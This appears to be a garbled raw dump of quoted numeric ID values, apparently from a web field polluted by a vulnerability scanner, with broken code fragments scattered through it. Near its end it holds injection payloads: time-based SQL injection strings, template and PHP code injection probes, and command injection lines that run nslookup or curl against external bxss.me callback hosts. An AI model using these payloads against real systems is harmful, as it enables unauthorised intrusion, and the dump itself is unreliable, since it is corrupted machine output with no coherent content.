9<","19246139","19245882<","19245882","19245809<","19245809","19245704<","19245704","19245635<","19245635","19245510","19245506<","19245506","19245393<","19245393","19245303<","19245303","19245081<","19245081","19245013<","19245013","19244936","19244243<","19244243","19244226<","19244226","19244186<","19244186","19244128<","19244128","19244023","19244014<","19244014","19243975<","19243975","19243876<","19243876","19243665<","19243665","19243571<","19243571","19243522<","19243522","19243431<","19243431","19243397<","19243397","19243350","19243165<","19243165","19242733<","19242733","19242724<","19242724","19242707<","19242707","19242682<","19242682","19242210<","19242210","19242086<","19242086","19242005<","19242005","19241999<","19241999","19241928<","19241928","19241897<","19241897","19241812<","19241812","19241218<","19241218","19241173<","19241173","19241151<","19241151","19240870<","19240870","19240869<","19240869","19240748<","19240748","19240377<","19240377","19240225<","19240225","19240174<","19240174","19239833<","19239833","19239673<","19239673","19239605<","19239605","19239584<","19239584","19239490<","19239490","19239155<","19239155","19238896<","19238896","19238734<","19238734","19238619<","19238619","19238517<","19238517","19238005<","19238005","19237959<","19237959","19237906<","19237906","19237862<","19237862","19237613","19237481<","19237481","19237321<","19237321","19237231<","19237231","19237144<","19237144","19237072<","19237072","19237030<","19237030","19236958<","19236958","19236910<","19236910","19236688<","19236688","19236642<","19236642","19236402","19236383<","19236383","19236370<","19236370","19236336<","19236336","19236259<","19236259","19236157<","19236157","19236025<","19236025","19235778<","19235778","19235759<","19235759","19235741<","19235741","19235443<","19235443","19235358<","19235358","19235339<","19235339","19235254<","19235254","19235034<","19235034","19234494<","19234494","19234468<","19234468","19234312<","19234312","19234286","19234153<","19234153","19234034<","19234034","19233773<","19233773","19233449<","19233449","19233231<","19233231","19233107<","19233107","19233081<","19233081","19232983<","19232983","19232768<","19232768","19232726<","19232726","19232707<","19232707","19232690<","19232690","19232588<","19232588","19232258<","19232258","19232236<","19232236","19231941<","19231941","19231755<","19231755","19231697<","19231697","19231535<","19231535","19231477<","19231477","19231448<","19231448","19231400<","19231400","19231331<","19231331","19231294<","19231294","19231061<","19231061","19230951<","19230951","19230878<","19230878","19230798<","19230798","19230298","19230283<","19230283","19230162<","19230162","19229836<","19229836","19229743<","19229743","19229499<","19229499","19229481<","19229481","19229328<","19229328","19229164<","19229164","19229162<","19229162","19229060<","19229060","19228921<","19228921","19228904<","19228904","19228899<","19228899","19228800<","19228800","19228798<","19228798","19228613<","19228613","19228592<","19228592","19228541<","19228541","19228508<","19228508","19228471<","19228471","19228272","19228040<","19228040","19227932<","19227932","19227617<","19227617","19227503<","19227503","19227486<","19227486","19227337<","19227337","19227147<","19227147","19226764<","19226764","19226679<","19226679","19226602","19226581<","19226581","19226541<","19226541","19226439<","19226439","19225943<","19225943","19225889<","19225889","19225873<","19225873","19225843<","19225843","19225838<","19225838","19225753<","19225753","19225721<","19225721","19225705<","19225705","19225628<","19225628","19225613<","19225613","19225604<","19225604","19225285<","19225285","19225163<","19225163","19225114<","19225114","19225073<","19225073","19224990<","19224990","19224805<","19224805","19224780<","19224780","19224735<","19224735","19224732<","19224732","19224726","19224723<","19224723","19224234<","19224234","19224213<","19224213","19223765<","19223765","19223732<","19223732","19223398<","19223398","19223261<","19223261","19223108<","19223108","19222792<","19222792","19222712<","19222712","19222632<","19222632","19222616<","19222616","19222404<","19222404","19222213<","19222213","19222131<","19222131","19221753<","19221753","19221638<","19221638","19221333<","19221333","19221309<","19221309","19221219<","19221219","19220683<","19220683","19220608<","19220608","19220250","19220049","19219988<","19219988","19219729<","19219729","19219586<","19219586","19218983<","19218983","19218950<","19218950","19218800<","19218800","19218487<","19218487","19218482<","19218482","19218350<","19218350","19217810<","19217810","19217763<","19217763","19217500<","19217500","19217419<","19217419","19217359<","19217359","19217352<","19217352","19217218<","19217218","19216922<","19216922","19216543<","19216543","19216189<","19216189","19215952<","19215952","19215866<","19215866","19215831<","19215831","19215749<","19215749","19215650<","19215650","19214977<","19214977","19214926<","19214926","19214372<","19214372","19214021","19213991<","19213991","19213931<","19213931","19213818<","19213818","19213616<","19213616","19213541<","19213541","19213478<","19213478","19213434<","19213434","19212843<","19212843","19212463<","19212463","19212385<","19212385","19211974<","19211974","19211688<","19211688","19211326<","19211326","19211012<","19211012","19210955<","19210955","19210885<","19210885","19210549<","19210549","19210166<","19210166","19209933<","19209933","19209758<","19209758","19209720<","19209720","19209032<","19209032","19208708<","19208708","19208481<","19208481","19207994<","19207994","19207961<","19207961","19207688<","19207688","19207303<","19207303","19207236<","19207236","19207193<","19207193","19206995<","19206995","19206990<","19206990","19206937<","19206937","19206641<","19206641","19206617<","19206617","19206551<","19206551","19206493<","19206493","19206252<","19206252","19205830<","19205830","19205741<","19205741","19205615","19205532<","19205532","19205383<","19205383","19205230<","19205230","19205127<","19205127","19204859<","19204859","19204795<","19204795","19204640<","19204640","19204096<","19204096","19204064<","19204064","19203344<","19203344","19203287<","19203287","19203084<","19203084","19202893<","19202893","19202761<","19202761","19202646<","19202646","19202432<","19202432","19202350<","19202350","19202058<","19202058","19202();}]9173","19201529<","19201529","19201497<","19201497","19201410<","19201410","19201336<","19201336","19201229","19200975<","19200975","19200229<","19200229","19200185<","19200185","19200132<","19200132","19199990<","19199990","19199847<","19199847","19199773<","19199773","19199628<","19199628","19199429<","19199429","19199137<","19199137","19199071<","19199071","19199007<","19199007","19198983<","19198983","19198828<","19198828","19198440<","19198440","19198383<","19198383","19198301","19198061<","19198061","19197999<","19197999","19197767<","19197767","19197743<","19197743","19197726<","19197726","19197681<","19197681","19197626<","19197626","19197329<","19197329","19197077<","19197077","19196897<","19196897","19196817<","19196817","19196782<","19196782","19196749<","19196749","19196382<","19196382","19196316<","19196316","19196294<","19196294","19196176<","19196176","19196097<","19196097","19196015<","19196015","19196001<","19196001","19195630<","19195630","19195465<","19195465","19195446<","19195446","19195405<","19195405","19195264<","19195264","19194877<","19194877","19194756<","19194756","19194043<","19194043","19193870<","19193870","19193850<","19193850","19193823<","19193823","19193041<","19193041","19192489<","19192489","19192449<","19192449","19192390<","19192390","19192153<","19192153","19192120<","19192120","19191793<","19191793","19191185<","19191185","19191027<","19191027","19190907<","19190907","19190655<","19190655","19190482<","19190482","19190008<","19190008","19189873<","19189873","19189865<","19189865","19189840<","19189840","19189615<","19189615","19189598<","19189598","19189556<","19189556","19189508<","19189508","19189220<","19189220","19189104<","19189104","19189005<","19189005","19188920<","19188920","19188886<","19188886","19188789","19188751<","19188751","19188562<","19188562","19188403<","19188403","19188025<","19188025","19187908<","19187908","19187692<","19187692","19187620<","19187620","19187601<","19187601","19187219<","19187219","19187206<","19187206","19187047<","19187047","19186825<","19186825","19186798<","19186798","19186732<","19186732","19186638<","19186638","19186459<","19186459","19186379<","19186379","19186292<","19186292","19185791<","19185791","19185574<","19185574","19185550<","19185550","19185280<","19185280","19185097<","19185097","19185004<","19185004","19184932<","19184932","19184652<","19184652","19184626<","19184626","19184480<","19184480","19184369<","19184369","19184304<","19184304","19184260<","19184260","19184039<","19184039","19183829<","19183829","19183645<","19183645","19183605<","19183605","19183547<","19183547","19183521<","19183521","19183165<","19183165","19182731<","19182731","19182602<","19182602","19182593<","19182593","19182421<","19182421","19182240<","19182240","19182214<","19182214","19182084<","19182084","19181930<","19181930","19181674<","19181674","19181613<","19181613","19181198<","19181198","19180940<","19180940","19180916<","19180916","19180572<","19180572","19180373<","19180373","19180292<","19180292","19180250<","19180250","19180173<","19180173","19179742<","19179742","19179737<","19179737","19179563<","19179563","19179436<","19179436","19179062<","19179062","19178859","19178752<","19178752","19178699<","19178699","19178386<","19178386","19177865<","19177865","19177613<","19177613","19177604<","19177604","19177295<","19177295","19177000<","19177000","19176762<","19176762","19176650<","19176650","19176574<","19176574","19176573<","19176573","19176510<","19176510","19176365<","19176365","19176354<","19176354","19176154<","19176154","19176141<","19176141","19176039<","19176039","19175925<","19175925","19175897<","19175897","19175792<","19175792","19175675","19175570<","19175570","19175543<","19175543","19175385<","19175385","19175379<","19175379","19175072<","19175072","19175063<","19175063","19174836<","19174836","19174645<","19174645","19174522<","19174522","19174339<","19174339","19173924<","19173924","19173698<","19173698","19173438<","19173438","19173400<","19173400","19173050<","19173050","19173049<","19173049","19173038<","19173038","19172912<","19172912","19172866<","19172866","19172816<","19172816","19172790<","19172790","19172750<","19172750","19172668<","19172668","19172558<","19172558","19172455<","19172455","19172376<","19172376","19172359<","19172359","19172204<","19172204","19171994<","19171994","19171920<","19171920","19171688<","19171688","19171552<","19171552","19171551<","19171551","19171529<","19171529","19171305<","19171305","19170807<","19170807","19170728<","19170728","19170706<","19170706","19170396<","19170396","19170320<","19170320","19170260<","19170260","19169877<","19169877","19169615<","19169615","19169084<","19169084","19168963<","19168963","19168679<","19168679","19168419<","19168419","19168394<","19168394","19168203<","19168203","19168167<","19168167","19167962<","19167962","19167864<","19167864","19167495<","19167495","19167266<","19167266","19167217<","19167217","19166868<","19166868","19166587<","19166587","19166456<","19166456","19166195<","19166195","19166005<","19166005","19165981<","19165981","19165766<","19165766","19165764<","19165764","19165734<","19165734","19165605<","19165605","19165448<","19165448","19165330<","19165330","19165186<","19165186","19165183<","19165183","19165129<","19165129","19164799<","19164799","19164631<","19164631","19164610<","19164610","19164537<","19164537","19164399<","19164399","19164296<","19164296","19164255<","19164255","19163780<","19163780","19163373<","19163373","19163353<","19163353","19163170<","19163170","19162842<","19162842","19162794<","19162794","19162757<","19162757","19162485<","19162485","19162167<","19162167","19162159<","19162159","19162028<","19162028","19161999<","19161999","19161918<","19161918","19161777<","19161777","19160965<","19160965","19160953<","19160953","19160220<","19160220","19160169<","19160169","19160134<","19160134","19159945<","19159945","19159707<","19159707","19159330","19159160<","19159160","19159003<","19159003","19158847<","19158847","19158701<","19158701","19158569<","19158569","19158548<","19158548","19158547<","19158547","19158411<","19158411","19158331<","19158331","19158140<","19158140","19157986<","19157986","19157867<","19157867","19157828","19157504<","19157504","19157387<","19157387","19157263<","19157263","19157207<","19157207","19157035<","19157035","19156667<","19156667","19156630<","19156630","19156028<","19156028","19155930<","19155930","19155908<","19155908","19155606<","19155606","19155562<","19155562","19155202<","19155202","19155073<","19155073","19154992","19154974<","19154974","19154209<","19154209","19154167<","19154167","19154010<","19154010","19153661<","19153661","19153545<","19153545","19153412<","19153412","19153410<","19153410","19153259<","19153259","19153145<","19153145","19153061<","19153061","19152980<","19152980","19152784<","19152784","19152767<","19152767","19152662<","19152662","19152560<","19152560","19152431<","19152431","19152190<","19152190","19152170<","19152170","19152083","19151981<","19151981","19151940<","19151940","19151768<","19151768","19151604<","19151604","19151530<","19151530","19151502<","19151502","19151310<","19151310","19151295<","19151295","19151"();}]9986","19150983<","19150983","19150961<","19150961","19150820<","19150820","19150768<","19150768","19150660<","19150660","19150556<","19150556","19150525<","19150525","19150460<","19150460","19150399<","19150399","19150338<","19150338","19150172<","19150172","19150156<","19150156","19150021<","19150021","19149958<","19149958","19149067<","19149067","19149057<","19149057","19148997<","19148997","19148914<","19148914","19148868<","19148868","19148662<","19148662","19148594<","19148594","19148535","19148315<","19148315","19147705<","19147705","19147672<","19147672","19147330<","19147330","19147240<","19147240","19147117<","19147117","19147086<","19147086","19147071<","19147071","19147056<","19147056","19146949<","19146949","19146792<","19146792","19146744<","19146744","19146722<","19146722","19146589<","19146589","19146552<","19146552","19146364<","19146364","19146208<","19146208","19146060<","19146060","19145999<","19145999","19145997<","19145997","19145956<","19145956","19145582<","19145582","19145555","19145554","19145480<","19145480","19145475<","19145475","19145289","19145134<","19145134","19145017<","19145017","19144934<","19144934","19144825<","19144825","19144605<","19144605","19144323<","19144323","19144293","19144117<","19144117","19143709<","19143709","19143532<","19143532","19143456<","19143456","19143181<","19143181","19143162<","19143162","19143127<","19143127","19143090<","19143090","19142979<","19142979","19142821<","19142821","19142669<","19142669","19142645<","19142645","19142251<","19142251","19142190<","19142190","19141878<","19141878","19141505<","19141505","19141410<","19141410","19141219<","19141219","19141194<","19141194","19140792<","19140792","19140749<","19140749","19140621<","19140621","19140396<","19140396","19140320<","19140320","19140191<","19140191","19140152<","19140152","19140151<","19140151","19140002<","19140002","19139883<","19139883","19139492<","19139492","19139286<","19139286","19138583<","19138583","19138443<","19138443","19138424<","19138424","19138360<","19138360","19138356<","19138356","19138008<","19138008","19138003<","19138003","19137782<","19137782","19137748<","19137748","19137743<","19137743","19137386","19137371<","19137371","19137287<","19137287","19136967<","19136967","19136871<","19136871","19136819<","19136819","19136792<","19136792","19136693<","19136693","19136569<","19136569","19136432<","19136432","19136342<","19136342","19136074<","19136074","19136056<","19136056","19135994","19135929<","19135929","19135855<","19135855","19135800<","19135800","19135786<","19135786","19135703<","19135703","19135407<","19135407","19135299<","19135299","19134738<","19134738","19134496<","19134496","19134182<","19134182","19134151<","19134151","19133915<","19133915","19133776<","19133776","19133718<","19133718","19133707<","19133707","19133636<","19133636","19133589<","19133589","19133523<","19133523","19133499<","19133499","19133302<","19133302","19133064<","19133064","19133028<","19133028","19132874<","19132874","19132832<","19132832","19132535<","19132535","19131859<","19131859","19131829<","19131829","19131564<","19131564","19131516","19131374<","19131374","19131171<","19131171","19130813<","19130813","19130570","19130293<","19130293","19130288<","19130288","19129943<","19129943","19129800<","19129800","19129741<","19129741","19129602<","19129602","19129590<","19129590","19129499<","19129499","19129356<","19129356","19129293","19129111<","19129111","19129100<","19129100","19128982<","19128982","19128935<","19128935","19128851<","19128851","19128605<","19128605","19128232<","19128232","19128229<","19128229","19128049<","19128049","19127978<","19127978","19127582<","19127582","19127403<","19127403","19127356<","19127356","19127345<","19127345","19127290<","19127290","19127278<","19127278","19127229<","19127229","19127077<","19127077","19126944<","19126944","19126942<","19126942","19126685<","19126685","19126227<","19126227","19126139<","19126139","19125914<","19125914","19125860<","19125860","19125663<","19125663","19125500<","19125500","19125454<","19125454","19125245<","19125245","19125221<","19125221","19124921<","19124921","19124748<","19124748","19124651<","19124651","19124417<","19124417","19123752<","19123752","19123613<","19123613","19123562<","19123562","19123371<","19123371","19123219<","19123219","19123172<","19123172","19122898<","19122898","19122842<","19122842","19122831<","19122831","19122803<","19122803","19122517<","19122517","19122478<","19122478","19122431<","19122431","19122357<","19122357","19121978<","19121978","19121930<","19121930","19121494<","19121494","19121300<","19121300","19121260<","19121260","19121211<","19121211","19121152<","19121152","19121060<","19121060","19120901<","19120901","19120890<","19120890","19120787<","19120787","19120779<","19120779","19120762<","19120762","19120455<","19120455","19120();}]9138","19119889<","19119889","19119862<","19119862","19119857<","19119857","19119526<","19119526","19119514<","19119514","19119446<","19119446","19119428<","19119428","19119170<","19119170","19119069<","19119069","19118925<","19118925","19118868<","19118868","19118820<","19118820","19118785<","19118785","19118737<","19118737","19118060<","19118060","19117723<","19117723","19117664","19117594<","19117594","19117557<","19117557","19117341<","19117341","19117227<","19117227","19117103<","19117103","19117();}]9556","19116852<","19116852","19116818<","19116818","19116755<","19116755","19116735<","19116735","19116718<","19116718","19116474<","19116474","19116347<","19116347","19116229<","19116229","19116144","19116033<","19116033","19115866<","19115866","19115782<","19115782","19115681<","19115681","19115552<","19115552","19115441<","19115441","19115341<","19115341","19114929<","19114929","19114920<","19114920","19114516<","19114516","19114492<","19114492","19114390<","19114390","19114248<","19114248","19114247<","19114247","19114197<","19114197","19114054<","19114054","19114022<","19114022","19113802<","19113802","19113358<","19113358","19113256<","19113256","19113121<","19113121","19113026<","19113026","19112970<","19112970","19112510<","19112510","19112500<","19112500","19112489<","19112489","19112461<","19112461","19112435<","19112435","19112163<","19112163","19111866","19111731<","19111731","19111588<","19111588","19111435<","19111435","19111399<","19111399","19111341<","19111341","19111274<","19111274","19111091<","19111091","19110812<","19110812","19110674","19110532<","19110532","19110365","19110196<","19110196","19109730<","19109730","19109708<","19109708","19109606<","19109606","19109156<","19109156","19109018<","19109018","19108872<","19108872","19108860<","19108860","19108592<","19108592","19108470<","19108470","19108458<","19108458","19108430<","19108430","19108152<","19108152","19108019<","19108019","19107781<","19107781","19107461<","19107461","19107444<","19107444","19107327<","19107327","19107301<","19107301","19107285<","19107285","19107184<","19107184","19107137","19106733<","19106733","19106707<","19106707","19106444<","19106444","19106428<","19106428","19106283<","19106283","19106259<","19106259","19106199<","19106199","19105792<","19105792","19105669<","19105669","19105440<","19105440","19105353<","19105353","19105260","19105174<","19105174","19104906<","19104906","19104741<","19104741","19104680<","19104680","19104538<","19104538","19103908<","19103908","19103907<","19103907","19103774<","19103774","19103757<","19103757","19103338<","19103338","19103319<","19103319","19103236<","19103236","19102898<","19102898","19102816<","19102816","19102736<","19102736","19102616<","19102616","19102438<","19102438","19101911<","19101911","19101691<","19101691","19101597<","19101597","19101532<","19101532","19101403<","19101403","19101254<","19101254","19100795<","19100795","19100736<","19100736","19100631<","19100631","19100548<","19100548","19100483<","19100483","19099932<","19099932","19099689<","19099689","19099620<","19099620","19099612<","19099612","19099470<","19099470","19099456<","19099456","19099439<","19099439","19099360<","19099360","19099211<","19099211","19099005<","19099005","19098922<","19098922","19098853<","19098853","19098493<","19098493","19098392<","19098392","19098378<","19098378","19098280<","19098280","19098032<","19098032","19098016<","19098016","19097792<","19097792","19097484<","19097484","19097355<","19097355","19097207<","19097207","19097074<","19097074","19096850<","19096850","19096803<","19096803","19096782<","19096782","19096691<","19096691","19095772<","19095772","19095665<","19095665","19095638<","19095638","19095627<","19095627","19095497<","19095497","19095482<","19095482","19095410<","19095410","19095261<","19095261","19095212<","19095212","19095207<","19095207","19095123<","19095123","19094979<","19094979","19094719<","19094719","19094556<","19094556","19094284<","19094284","19094241<","19094241","19094060<","19094060","19094008","19093757<","19093757","19093739<","19093739","19093347<","19093347","19093173<","19093173","19093124<","19093124","19092934<","19092934","19092883","19092841<","19092841","19092766<","19092766","19092609<","19092609","19092608<","19092608","19092578<","19092578","19092352<","19092352","19092336<","19092336","19092026<","19092026","19091983<","19091983","19091913<","19091913","19091906<","19091906","19091779<","19091779","19091438<","19091438","19091187","19090998<","19090998","19090790","19090744<","19090744","19090176<","19090176","19090095<","19090095","19089811<","19089811","19089518<","19089518","19089355<","19089355","19088950<","19088950","19088458<","19088458","19088297<","19088297","19088271<","19088271","19088096<","19088096","19088073<","19088073","19088052<","19088052","19087985<","19087985","19087983<","19087983","19087881<","19087881","19087858<","19087858","19087795<","19087795","19087733<","19087733","19087194<","19087194","19087140<","19087140","19087130<","19087130","19087073<","19087073","19087009<","19087009","19087();}]9221","19086955<","19086955","19086902<","19086902","19086562<","19086562","19086457<","19086457","19086371<","19086371","19086342<","19086342","19086315<","19086315","19085979<","19085979","19085687<","19085687","19085658","19085621<","19085621","19085597<","19085597","19085491<","19085491","19085141<","19085141","19085117<","19085117","19084942<","19084942","19084650<","19084650","19084532<","19084532","19084412<","19084412","19084375<","19084375","19084080<","19084080","19083989<","19083989","19083682<","19083682","19083660<","19083660","19083361<","19083361","19083155<","19083155","19083089<","19083089","19082964<","19082964","19082612<","19082612","19082560<","19082560","19082176","19082173<","19082173","19081940<","19081940","19081852<","19081852","19081659<","19081659","19081351<","19081351","19081302","19081138<","19081138","19080798<","19080798","19080738<","19080738","19080661<","19080661","19080398<","19080398","19080363<","19080363","19079969<","19079969","19079812<","19079812","19079420<","19079420","19079353<","19079353","19079250<","19079250","19078850<","19078850","19078760<","19078760","19078227<","19078227","19078179<","19078179","19078118","19078116<","19078116","19078005<","19078005","19077910<","19077910","19077835<","19077835","19077794<","19077794","19077444<","19077444","19077424<","19077424","19077051","19076996<","19076996","19076937<","19076937","19076670<","19076670","19076652<","19076652","19076552<","19076552","19076341<","19076341","19076316<","19076316","19076314<","19076314","19075983<","19075983","19075866<","19075866","19075825<","19075825","19075788<","19075788","19075544<","19075544","19075403<","19075403","19075378<","19075378","19074848<","19074848","19074712<","19074712","19074700<","19074700","19074686<","19074686","19074576<","19074576","19074515<","19074515","19074390<","19074390","19074280<","19074280","19073935<","19073935","19073915<","19073915","19073640<","19073640","19073306<","19073306","19073194<","19073194","19073163<","19073163","19073037","19073035<","19073035","19073011<","19073011","19072731<","19072731","19072421<","19072421","19072218<","19072218","19072024<","19072024","19072010","19071743<","19071743","19071742<","19071742","19071710<","19071710","19071654<","19071654","19071497<","19071497","19071305<","19071305","19071236<","19071236","19071150<","19071150","19070879<","19070879","19070652<","19070652","19070626<","19070626","19070614<","19070614","19070506<","19070506","19070230<","19070230","19070131<","19070131","19069685<","19069685","19069582<","19069582","19069353<","19069353","19069221<","19069221","19069102<","19069102","19069047<","19069047","19068748<","19068748","19068664<","19068664","19068620","19068374<","19068374","19067802<","19067802","19067559<","19067559","19067538<","19067538","19067426<","19067426","19066858<","19066858","19066791<","19066791","19066383<","19066383","19066242<","19066242","19066190<","19066190","19066011<","19066011","19065760<","19065760","19065620<","19065620","19065164<","19065164","19065();}]9796","19064871<","19064871","19064748<","19064748","19064579<","19064579","19064576","19064482<","19064482","19064418<","19064418","19064301<","19064301","19064265<","19064265","19064154<","19064154","19063807<","19063807","19063750<","19063750","19063603<","19063603","19063542<","19063542","19063495<","19063495","19063296<","19063296","19063043<","19063043","19063008<","19063008","19062893<","19062893","19062823<","19062823","19062733<","19062733","19062667<","19062667","19062627<","19062627","19062587<","19062587","19062509<","19062509","19062370<","19062370","19062219<","19062219","19062034<","19062034","19061970<","19061970","19061723<","19061723","19061632<","19061632","19061618<","19061618","19061507<","19061507","19061413<","19061413","19061327<","19061327","19061303<","19061303","19061296<","19061296","19061222<","19061222","19061156<","19061156","19061079<","19061079","19060854<","19060854","19060398<","19060398","19060385<","19060385","19060337<","19060337","19059912<","19059912","19059778<","19059778","19059731<","19059731","19059713<","19059713","19059381<","19059381","19059371","19058790<","19058790","19058775<","19058775","19058578<","19058578","19058490<","19058490","19058386<","19058386","19058037<","19058037","19057986<","19057986","19057776<","19057776","19057670","19057656<","19057656","19057466<","19057466","19057398<","19057398","19057346<","19057346","19057123<","19057123","19056800<","19056800","19056765<","19056765","19056693<","19056693","19056633<","19056633","19056566<","19056566","19056549<","19056549","19056112<","19056112","19056045<","19056045","19055945<","19055945","19055774<","19055774","19055519<","19055519","19055268<","19055268","19055255<","19055255","19055204<","19055204","19054969<","19054969","19054882<","19054882","19054768","19054645<","19054645","19054574<","19054574","19054472<","19054472","19054000<","19054000","19053872<","19053872","19053867<","19053867","19053777","19053583<","19053583","19053372<","19053372","19053259<","19053259","19053181<","19053181","19052899<","19052899","19052807<","19052807","19052747<","19052747","19052670<","19052670","19052661<","19052661","19052393<","19052393","19052003<","19052003","19051914<","19051914","19051888<","19051888","19051851<","19051851","19051591<","19051591","19051260<","19051260","19051216<","19051216","19051210<","19051210","19051142<","19051142","19050671<","19050671","19049944<","19049944","19049804<","19049804","19049774<","19049774","19049695<","19049695","19049625<","19049625","19049495<","19049495","19049182<","19049182","19049084<","19049084","19049033<","19049033","19048983<","19048983","19048962<","19048962","19048959<","19048959","19048902<","19048902","19048860<","19048860","19048843<","19048843","19048837<","19048837","19048159<","19048159","19047558<","19047558","19047555<","19047555","19047041<","19047041","19046982<","19046982","19046626<","19046626","19046546<","19046546","19046167<","19046167","19046136<","19046136","19045980<","19045980","19045903<","19045903","19045571<","19045571","19045521<","19045521","19045363<","19045363","19045240<","19045240","19044888<","19044888","19044831<","19044831","19044683<","19044683","19044615<","19044615","19044610<","19044610","19044527<","19044527","19044351<","19044351","19044040<","19044040","19043794<","19043794","19043782<","19043782","19043597<","19043597","19043595<","19043595","19043461","19043378<","19043378","19043136<","19043136","19043127<","19043127","19043089<","19043089","19043008<","19043008","19042828<","19042828","19042051<","19042051","19042040<","19042040","19041957<","19041957","19041857<","19041857","19041813<","19041813","19041737<","19041737","19041659<","19041659","19041563<","19041563","19041371","19041285","19041028<","19041028","19040982<","19040982","19040616<","19040616","19040551<","19040551","19040386<","19040386","19040195<","19040195","19039945<","19039945","19039880<","19039880","19039752<","19039752","19039649<","19039649","19039551<","19039551","19039132<","19039132","19038911","19038798<","19038798","19038772<","19038772","19038636","19038539<","19038539","19038293<","19038293","19037551<","19037551","19037449<","19037449","19037319<","19037319","19037122<","19037122","19037074<","19037074","19036925<","19036925","19036896<","19036896","19036868<","19036868","19036674<","19036674","19036606<","19036606","19036493<","19036493","19036232<","19036232","19036124<","19036124","19036025<","19036025","19035957<","19035957","19035808<","19035808","19035465<","19035465","19035313<","19035313","19034903<","19034903","19034778<","19034778","19034745<","19034745","19034720<","19034720","19034692<","19034692","19034429<","19034429","19034341<","19034341","19034271<","19034271","19034102<","19034102","19034098<","19034098","19034();}]9813","19033969<","19033969","19033966<","19033966","19033950<","19033950","19033925<","19033925","19033843<","19033843","19033152<","19033152","19033106<","19033106","19032999<","19032999","19032548<","19032548","19032526<","19032526","19032302<","19032302","19031853<","19031853","19031745<","19031745","19031727<","19031727","19031601<","19031601","19031550<","19031550","19031472<","19031472","19031228<","19031228","19031128<","19031128","19031012<","19031012","19030948<","19030948","19030938<","19030938","19030314<","19030314","19030099<","19030099","19030054<","19030054","19029662<","19029662","19029594<","19029594","19029575<","19029575","19029463<","19029463","19029425<","19029425","19029343<","19029343","19029065","19028911<","19028911","19028668<","19028668","19028635<","19028635","19028398<","19028398","19028300<","19028300","19028235<","19028235","19028050<","19028050","19028045<","19028045","19027879<","19027879","19027825<","19027825","19027407<","19027407","19027222<","19027222","19027119<","19027119","19027076<","19027076","19027065<","19027065","19026553<","19026553","19026539<","19026539","19026470<","19026470","19026217<","19026217","19026166<","19026166","19026031<","19026031","19025970<","19025970","19025946<","19025946","19025854","19025590<","19025590","19025237<","19025237","19025'();}]9715","19024776<","19024776","19024767<","19024767","19024602<","19024602","19024561<","19024561","19024119<","19024119","19024073<","19024073","19023526<","19023526","19023509<","19023509","19023243<","19023243","19023182<","19023182","19023175<","19023175","19023007<","19023007","19022850<","19022850","19022666<","19022666","19022349<","19022349","19022271<","19022271","19022243<","19022243","19022142<","19022142","19022091","19021706<","19021706","19021541<","19021541","19021357<","19021357","19021154<","19021154","19020900<","19020900","19020859<","19020859","19020853<","19020853","19020568<","19020568","19020275<","19020275","19020198<","19020198","19020072<","19020072","19020049<","19020049","19020044<","19020044","19020003<","19020003","19019946<","19019946","19019805<","19019805","19019785","19019612<","19019612","19019319<","19019319","19019144<","19019144","19019130<","19019130","19019128<","19019128","19018790<","19018790","19018746<","19018746","19018389<","19018389","19018363<","19018363","19018360<","19018360","19018278<","19018278","19018216<","19018216","19018040<","19018040","19017832<","19017832","19017812","19017532","19017508<","19017508","19017145<","19017145","19016894<","19016894","19016549<","19016549","19016428<","19016428","19016290<","19016290","19016159<","19016159","19015871<","19015871","19015841","19015415<","19015415","19014995<","19014995","19014962<","19014962","19014896<","19014896","19014511<","19014511","19014084<","19014084","19014046","19014028<","19014028","19013894<","19013894","19013772<","19013772","19013115<","19013115","19012787<","19012787","19012651<","19012651","19012507<","19012507","19012433<","19012433","19012372<","19012372","19011924<","19011924","19011759<","19011759","19011713<","19011713","19011568<","19011568","19011439<","19011439","19011309<","19011309","19010999<","19010999","19010984<","19010984","19010809<","19010809","19010806<","19010806","19010685<","19010685","19010618<","19010618","19010317<","19010317","19010264<","19010264","19009703<","19009703","19009403<","19009403","19009157<","19009157","19009073<","19009073","19009060<","19009060","19008896<","19008896","19008894<","19008894","19008765<","19008765","19008761<","19008761","19008713","19008589<","19008589","19008446<","19008446","19008444<","19008444","19008421<","19008421","19008167<","19008167","19007873<","19007873","19007826<","19007826","19007818<","19007818","19007759<","19007759","19007674<","19007674","19007468<","19007468","19007226<","19007226","19007188<","19007188","19006750<","19006750","19006687<","19006687","19006577","19006576<","19006576","19006568<","19006568","19006454<","19006454","19006424<","19006424","19006362<","19006362","19006325<","19006325","19006307<","19006307","19006210<","19006210","19006169<","19006169","19006032<","19006032","19006030<","19006030","19005929<","19005929","19005677<","19005677","19005354<","19005354","19005000<","19005000","19004946<","19004946","19004860<","19004860","19004816<","19004816","19004671<","19004671","19004667<","19004667","19004242<","19004242","19004001<","19004001","19003476<","19003476","19002674<","19002674","19002581<","19002581","19002492<","19002492","19002337<","19002337","19002243<","19002243","19002094<","19002094","19002091<","19002091","19002025<","19002025","19001786<","19001786","19001683<","19001683","19001587<","19001587","19001461<","19001461","19001328<","19001328","19001272<","19001272","19001025<","19001025","19000952<","19000952","19000667<","19000667","19000482<","19000482","19000086<","19000086","19000046<","19000046","12345'"\'\");|]* {
< >","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),8)","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),16)","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)","1*1","1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","1'"","1 waitfor delay '0:0:15' --","1","0jNDqP03'; waitfor delay '0:0:15' --","0h3BSo66'; waitfor delay '0:0:15' --","0985023049","09638","0945103669","0938210142","0909667455","0906752344","0906.752.344","0386124481","0377794117","0304242843","0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","${9999925+9999618}","${9999799+10000261}","${9999363+9999381}","${9999091+10000483}","${9999037+10000061}","${@print(md5(31337))}\","${@print(md5(31337))}","$(nslookup -q=cname hitxbnxnhmdgj18e97.bxss.me||curl hitxbnxnhmdgj18e97.bxss.me)","$(nslookup -q=cname hitwnshvanrdk4bb06.bxss.me||curl hitwnshvanrdk4bb06.bxss.me)","$(nslookup -q=cname hitussixoubhaa90dc.bxss.me||curl hitussixoubhaa90dc.bxss.me)","$(nslookup -q=cname hithfhnuwkjuyf8539.bxss.me||curl hithfhnuwkjuyf8539.bxss.me)","$(nslookup -q=cname hitbxniiopxsg341a9.bxss.me||curl 